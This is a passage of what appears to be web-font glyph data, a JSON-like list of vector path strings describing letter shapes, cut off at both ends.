2,6"},{"d":"135,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-3,-1,-5,-2r-45,-22v-4,-2,-7,-6,-7,-10v0,-3,2,-6,4,-8v2,-2,4,-4,7,-4v2,0,4,1,6,2r45,22v4,2,6,6,6,10xm169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"107,-140v0,5,-2,8,-5,11v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-6,-5,-11v0,-5,2,-9,5,-12v3,-3,7,-6,12,-6v5,0,9,3,12,6v3,3,5,7,5,12xm101,56v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-146v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,146"},{"d":"154,-146r0,146v0,19,-7,35,-20,48v-13,13,-29,20,-48,20v-12,0,-22,-4,-33,-10v-11,-6,-19,-14,-25,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,2,9,6v11,15,24,22,39,22v12,0,23,-4,32,-13v9,-9,13,-20,13,-32r0,-17v-13,12,-28,17,-45,17v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-78v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,78v0,12,4,23,13,32v9,9,20,14,32,14v12,0,23,-5,32,-14v9,-9,13,-19,13,-31r0,-79v0,-8,3,-12,11,-12v8,0,12,4,12,12"},{"d":"169,-214v0,2,-1,5,-2,7r-56,83r24,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-34,0r0,22r34,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,45v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-45r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r34,0r0,-22r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r24,0r-56,-83v-1,-2,-2,-5,-2,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,7,2,9,5r58,87r58,-87v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"169,-112v0,22,-8,40,-23,55v-15,15,-34,23,-56,23r-41,0r0,23v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,23r41,0v22,0,41,8,56,23v15,15,23,34,23,56xm146,-112v0,-16,-5,-29,-16,-40v-11,-11,-24,-17,-40,-17r-41,0r0,113r41,0v16,0,29,-6,40,-17v11,-11,16,-23,16,-39"},{"d":"169,-214v0,8,-3,12,-11,12r-109,0r0,67r52,0v19,0,35,7,48,20v13,13,20,28,20,47v0,19,-7,35,-20,48v-13,13,-29,20,-48,20r-63,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11xm146,-68v0,-12,-4,-22,-13,-31v-9,-9,-20,-13,-32,-13r-52,0r0,90r52,0v12,0,23,-5,32,-14v9,-9,13,-20,13,-32"},{"d":"146,-202v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r90,0v8,0,11,4,11,12xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75"},{"d":"124,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,6,1,8,3v2,2,3,6,3,9xm169,-146v0,8,-3,11,-11,11r-109,0r0,124v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4r120,0v8,0,11,4,11,12"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-191r-82,0r0,191v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r104,0v3,0,6,1,8,3v2,2,4,5,4,8r0,203"},{"d":"169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-20,-60r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4xm119,-90r-29,-88r-29,88r58,0"},{"d":"169,-41v0,2,-1,5,-3,7v-7,10,-16,19,-28,25v-12,6,-24,9,-36,9v-27,0,-49,-12,-67,-37v-16,-22,-24,-47,-24,-75v0,-28,8,-54,24,-76v18,-25,40,-37,67,-37v12,0,24,3,36,9v12,6,21,15,28,25v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-5,-1,-8,-4v-2,-2,-4,-5,-8,-9v-11,-11,-24,-16,-39,-16v-19,0,-35,9,-48,26v-11,15,-18,32,-20,52r124,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-124,0v2,20,9,37,20,52v13,17,29,27,48,27v15,0,28,-6,39,-17v3,-3,3,-3,8,-9v3,-3,5,-4,8,-4v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"141,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-214v0,2,-1,5,-2,7r-66,98r0,98v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-98r-66,-98v-1,-2,-2,-5,-2,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,7,2,9,5r58,87r58,-87v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"68,-157v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-5,0,-8,-2,-10,-7r-23,-57v-1,-2,-1,-2,-1,-4v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v5,0,8,2,10,7r23,56v1,2,1,3,1,5"},{"d":"169,-49v0,14,-6,25,-17,35v-10,9,-23,14,-37,14r-77,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-135v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4r77,0v12,0,23,4,32,12v9,8,13,18,13,30v0,11,-4,20,-12,28v14,10,21,23,21,39xm138,-116v0,-6,-3,-10,-8,-14v-4,-3,-9,-5,-15,-5r-66,0r0,37r66,0v6,0,11,-1,15,-4v5,-4,8,-8,8,-14xm146,-49v0,-8,-3,-14,-10,-19v-6,-5,-13,-7,-21,-7r-66,0r0,53r66,0v8,0,15,-2,21,-7v7,-5,10,-12,10,-20"},{"d":"135,-214r0,270v0,3,-1,6,-3,8v-2,2,-5,4,-8,4r-68,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r56,0r0,-247r-56,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r68,0v3,0,6,1,8,3v2,2,3,5,3,8"},{"d":"124,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-4,-1,-6,-2r-45,-22v-4,-2,-6,-6,-6,-10v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,4,1,6,2r45,22v4,2,6,6,6,10xm169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-20,-60r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4xm119,-90r-29,-88r-29,88r58,0"},{"d":"169,-112v0,24,-4,47,-12,68v-10,29,-25,44,-45,44v-18,0,-33,-13,-43,-39v-7,-18,-11,-38,-12,-62r-8,0r0,90v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,90r8,0v1,-23,4,-43,12,-62v10,-26,25,-39,43,-39v20,0,35,15,45,44v8,21,12,45,12,69xm146,-112v0,-16,-2,-34,-7,-53v-7,-25,-16,-37,-27,-37v-7,0,-14,7,-21,22v-8,17,-12,41,-12,68v0,16,2,33,7,52v7,25,15,38,26,38v11,0,20,-13,27,-38v5,-19,7,-36,7,-52"},{"d":"169,-146v0,39,-3,68,-9,88v-10,34,-30,53,-59,57r0,57v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-57v-29,-4,-49,-23,-59,-57v-6,-20,-9,-49,-9,-88v0,-8,3,-12,11,-12v6,0,10,3,11,8v0,2,1,7,1,15v0,28,2,50,6,65v7,27,20,42,39,46r0,-190v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,190v20,-4,34,-21,40,-51v3,-15,5,-38,5,-71v0,-8,4,-12,12,-12v8,0,11,4,11,12"},{"d":"124,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm154,-11v0,8,-4,11,-12,11v-4,0,-7,-3,-10,-8r-83,-160r0,157v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v4,0,7,2,10,7r83,161r0,-157v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203"},{"d":"124,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-214v0,2,-1,5,-2,7r-66,98r0,98v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-98r-66,-98v-1,-2,-2,-5,-2,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,7,2,9,5r58,87r58,-87v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"169,-202v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r136,0v8,0,11,4,11,12xm169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v22,0,41,9,56,24v15,15,23,33,23,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"169,-79v0,19,-5,37,-14,52v-11,18,-25,27,-43,27v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11v5,0,10,-2,15,-6v13,-10,19,-28,19,-51v0,-23,-6,-40,-19,-50v-5,-4,-10,-6,-15,-6v-5,0,-9,2,-14,6v-13,10,-19,27,-19,50r0,68v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-191r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,12,3,12,11v0,8,-4,12,-12,12r-33,0r0,60v10,-10,20,-16,33,-16v18,0,32,10,43,28v9,15,14,32,14,51"},{"d":"158,-203v0,8,-4,12,-10,12v-2,0,-5,-2,-10,-6v-5,-4,-9,-5,-14,-5v-6,0,-12,2,-16,6v-4,4,-7,10,-7,16r0,22r23,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-23,0r0,157v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-8,0,-16,-2,-22,-5v-8,-4,-12,-9,-12,-17v0,-8,4,-12,10,-12v2,0,5,1,10,5v5,4,9,6,14,6v6,0,12,-3,16,-7v4,-4,7,-10,7,-16r0,-157r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r23,0r0,-22v0,-12,4,-23,13,-32v9,-9,20,-13,32,-13v8,0,16,2,22,5v8,4,12,9,12,17"},{"d":"124,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-11v0,8,-3,11,-11,11r-120,0v-8,0,-12,-4,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,192r109,0v8,0,11,3,11,11"},{"d":"169,-147v0,1,-1,3,-1,4r-40,133v-2,6,-5,10,-11,10v-6,0,-9,-4,-11,-10r-16,-52r-16,52v-2,6,-5,10,-11,10v-6,0,-9,-4,-11,-10r-40,-133v0,-1,-1,-3,-1,-4v0,-7,4,-11,12,-11v5,0,8,3,10,8r30,100r15,-51v-9,-29,-13,-45,-13,-46v0,-7,4,-11,12,-11v5,0,8,3,10,8r30,100r30,-100v2,-5,5,-8,10,-8v8,0,12,4,12,11"},{"d":"169,-68v0,19,-7,35,-20,48v-13,13,-29,20,-48,20r-63,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,79r52,0v19,0,35,7,48,20v13,13,20,28,20,47xm146,-68v0,-12,-4,-22,-13,-31v-9,-9,-20,-13,-32,-13r-52,0r0,90r52,0v12,0,23,-5,32,-14v9,-9,13,-20,13,-32"},{"d":"161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-79v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,74v13,-12,28,-18,45,-18v19,0,34,7,47,20v13,13,20,29,20,48r0,79"},{"d":"107,-208v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v7,0,11,4,11,12r0,124r34,0v8,0,11,3,11,11"},{"d":"164,-45v0,22,-8,41,-23,56v-15,15,-33,23,-55,23v-14,0,-27,-4,-40,-11v-13,-7,-23,-17,-29,-29v-1,-2,-1,-4,-1,-6v0,-3,1,-5,3,-7v2,-2,5,-4,8,-4v4,0,7,2,10,6v1,2,4,5,7,9v11,12,25,19,42,19v16,0,28,-5,39,-16v11,-11,17,-24,17,-40v0,-16,-6,-29,-17,-40v-11,-11,-23,-16,-39,-16v-19,0,-35,9,-49,28v-4,5,-7,7,-11,7v-7,0,-10,-4,-10,-12r0,-3r16,-101v0,-2,2,-4,4,-6v2,-2,5,-3,7,-3r110,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-101,0r-8,57v13,-8,27,-12,42,-12v22,0,40,8,55,23v15,15,23,34,23,56"},{"d":"135,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-5,-1,-7,-2r-27,-19r-27,19v-2,1,-5,2,-7,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36"},{"d":"146,-169v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-3,0,-6,-2,-8,-4r-37,-37r-37,37v-2,2,-5,4,-8,4v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-3,1,-6,3,-8r45,-45v2,-2,5,-3,8,-3v3,0,6,1,8,3r45,45v2,2,3,5,3,8"},{"d":"169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-4,0,-8,-2,-10,-7r-44,-99v0,-1,-1,-2,-2,-4r0,99v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-99r-2,4r-44,99v-2,5,-6,7,-10,7v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-3,1,-5r43,-96r-43,-97v-1,-2,-1,-3,-1,-5v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,8,2,10,7r44,99v0,1,1,2,2,4r0,-99v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,99r2,-4r44,-99v2,-5,6,-7,10,-7v3,0,6,1,8,3v2,2,4,5,4,8v0,2,0,3,-1,5r-43,97r43,96v1,2,1,3,1,5"},{"d":"154,-11v0,22,-8,40,-23,55v-15,15,-34,24,-56,24v-11,0,-23,-3,-34,-8v-12,-5,-21,-13,-27,-22v-2,-3,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,8,4v14,14,29,21,44,21v16,0,29,-6,40,-17v11,-11,16,-23,16,-39r0,-191r-33,0v-8,0,-12,-4,-12,-12v0,-8,4,-11,12,-11r45,0v7,0,11,4,11,11r0,203xm79,-11v0,8,-3,11,-11,11r-46,0v-8,0,-11,-3,-11,-11v0,-6,3,-10,8,-11r15,0r0,-180r-4,0r-3,0v-10,0,-16,-4,-16,-12v0,-8,3,-11,11,-11r46,0v8,0,11,3,11,11v0,6,-3,10,-8,11v-2,0,-7,1,-15,1r0,180r4,0v0,0,2,-1,3,-1v10,0,16,4,16,12"},{"d":"129,-192v0,3,-2,7,-4,9v-2,2,-4,3,-7,3v-2,0,-4,0,-6,-1r-45,-23v-4,-2,-6,-5,-6,-9v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v2,0,3,0,5,1r45,23v4,2,7,5,7,9xm169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"169,-67v0,20,-8,36,-25,49v-15,12,-34,18,-54,18v-20,0,-39,-6,-54,-18v-17,-13,-25,-29,-25,-49v0,-8,3,-12,11,-12v8,0,12,4,12,12v0,13,6,24,18,33v11,8,24,12,38,12v14,0,27,-4,38,-12v12,-9,18,-20,18,-33v0,-14,-6,-25,-18,-34v-11,-8,-24,-11,-38,-11v-7,0,-11,-4,-11,-12v0,-8,4,-11,11,-11v11,0,20,-3,28,-9v10,-7,15,-15,15,-25v0,-10,-5,-19,-15,-25v-8,-6,-17,-8,-28,-8v-10,0,-21,2,-29,8v-9,7,-14,15,-14,25v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11v0,-16,6,-30,20,-41v13,-10,28,-15,45,-15v17,0,32,5,45,15v14,11,20,25,20,41v0,18,-8,33,-24,44v25,13,38,33,38,58"},{"d":"169,-67v0,19,-7,34,-20,47v-13,13,-29,20,-48,20r-63,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r63,0v16,0,29,6,40,17v11,11,17,23,17,39v0,18,-7,33,-21,44v21,13,32,33,32,58xm135,-169v0,-9,-3,-17,-10,-24v-7,-7,-15,-9,-24,-9r-52,0r0,67r52,0v9,0,17,-3,24,-10v7,-7,10,-15,10,-24xm146,-67v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13r-52,0r0,90r52,0v12,0,23,-5,32,-14v9,-9,13,-19,13,-31"},{"d":"152,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm84,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-8,-1,-11,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,6,-5,11,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"154,-11v0,8,-4,11,-12,11v-4,0,-7,-3,-10,-8r-83,-160r0,157v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v4,0,7,2,10,7r83,161r0,-157v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203"},{"d":"169,-127v0,3,-2,6,-4,8v-2,2,-4,4,-7,4v-2,0,-5,-1,-8,-3v-16,-11,-32,-17,-48,-17v-17,0,-33,5,-46,15v-15,11,-22,24,-22,41v0,17,7,30,22,41v13,10,29,16,46,16v16,0,32,-6,48,-17v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-4,9v-7,7,-17,12,-30,16v-12,4,-22,6,-33,6v-24,0,-44,-7,-62,-21v-19,-15,-29,-35,-29,-58v0,-23,10,-42,29,-57v18,-14,38,-22,62,-22v11,0,21,2,33,6v13,4,23,10,30,17v3,3,4,5,4,8"},{"d":"143,-281v0,4,-2,7,-5,9r-33,22v-3,2,-5,3,-7,3v-2,0,-5,-1,-8,-3r-33,-22v-3,-2,-5,-5,-5,-9v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v2,0,4,1,6,2r28,19r27,-19v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,4,5,4,8xm169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-79v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,6,11,18v13,-12,28,-18,45,-18v19,0,34,7,47,20v13,13,20,29,20,48r0,79"},{"d":"152,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm84,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-8,-1,-11,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,6,-5,11,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"169,-214r0,2r-34,201v-1,7,-5,11,-11,11v-6,0,-10,-3,-12,-10r-22,-90r-22,90v-2,7,-6,10,-12,10v-6,0,-10,-4,-11,-11r-34,-201r0,-2v0,-7,4,-11,12,-11v6,0,10,3,11,9r24,150r21,-81v2,-7,5,-11,11,-11v6,0,9,4,11,11r21,81r24,-150v1,-6,5,-9,11,-9v8,0,12,4,12,11"},{"d":"161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"169,-202v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r136,0v8,0,11,4,11,12xm169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"154,-11v0,8,-4,11,-12,11r-41,0r0,56v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-56r-41,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,192r82,0r0,-192v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203"},{"d":"154,-11v0,22,-7,40,-23,55v-16,15,-34,24,-56,24v-12,0,-23,-3,-34,-8v-12,-5,-20,-13,-27,-22v-2,-2,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,8,4v14,14,29,21,44,21v15,0,28,-6,39,-16v11,-10,16,-23,17,-38r-82,-159r0,157v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v4,0,7,2,10,7r83,161r0,-157v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203"},{"d":"161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75"},{"d":"158,-51v0,16,-8,29,-24,39v-14,8,-29,12,-46,12v-13,0,-25,-2,-37,-7v-14,-6,-23,-14,-28,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,2,10,6v10,13,25,20,45,20v20,0,34,-6,43,-17v3,-4,5,-8,5,-12v0,-6,-4,-12,-11,-17v-6,-4,-12,-6,-19,-8v-6,-2,-12,-3,-20,-3v-13,0,-25,-3,-35,-9v-12,-8,-18,-18,-18,-30v0,-12,7,-22,19,-30v10,-6,22,-10,35,-10v8,0,16,2,24,5v9,3,17,7,21,13v2,3,3,6,3,8v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-1,0,-5,-2,-12,-7v-7,-5,-15,-7,-24,-7v-14,0,-23,4,-29,11v-2,2,-2,4,-2,6v0,7,7,12,19,15v4,1,9,2,15,2v17,0,32,4,45,12v16,10,23,22,